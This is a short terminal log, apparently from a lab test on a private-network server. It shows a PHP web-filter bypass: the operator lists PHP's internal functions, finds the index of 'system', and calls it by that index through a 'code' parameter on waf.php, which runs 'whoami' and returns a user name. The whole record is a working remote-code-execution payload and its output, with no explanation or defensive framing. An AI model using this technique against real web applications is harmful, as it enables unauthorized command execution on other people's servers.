 osword@ubuntu:~$ php -r 'print_r( get_defined_functions()[internal]);' | grep 'system'
PHP Warning:  Use of undefined constant internal - assumed 'internal' (this will throw an Error in a future version of PHP) in Command line co
e 1
    [501] => system
osword@ubuntu:~$ http 'http://192.168.43.195/waf.php?code=print_r(get_defined_functions()[internal]);' | grep 'system'
    [373] => system
osword@ubuntu:~$ http 'http://192.168.43.195/waf.php?code=get_defined_funcitions()[internal][381](whoami);'
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Date: Thu, 03 Jan 2019 11:37:52 GMT
Keep-Alive: timeout=38
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
osword@ubuntu:~$ http 'http://192.168.43.195/waf.php?code=get_defined_functions()[internal][381](whoami);'
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Date: Thu, 03 Jan 2019 11:37:59 GMT
Keep-Alive: timeout=38
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
osword@ubuntu:~$ http 'http://192.168.43.195/waf.php?code=get_defined_functions()[internal][373](whoami);'
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Thu, 03 Jan 2019 11:38:17 GMT
Keep-Alive: timeout=38
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
Transfer-Encoding: chunked
X-Powered-By: PHP/7.0.12
http://192.168.43.195/waf.php?code=\x73
desktop-kgjj0ju\dhf